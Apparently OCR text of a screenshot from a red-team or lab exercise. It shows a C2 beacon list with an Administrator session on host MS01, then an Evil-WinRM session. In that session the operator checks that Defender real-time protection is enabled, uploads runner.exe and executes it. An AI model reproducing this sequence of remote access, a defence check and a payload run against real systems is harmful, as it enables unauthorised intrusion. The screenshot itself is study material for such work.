 external internal listener user computer note process pid arch last sleep
aws Administrator * MS01 runner.exe 3276 x64 1s Interactive
Event Log X Beacon 10.10.202.118@3276 X
terminal
VPN × terminal × terminal × terminal ×
TroubleShootingMode :
TroubleShootingModeSource :
TroubleShootingQuotaResetTime :
TroubleShootingStartTime :
PSComputerName :
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-MPComputerStatus | findstr RealTimeProtectionEnabled
RealTimeProtectionEnabled : True
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload runner.exe
Info: Uploading
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> .\runner.exe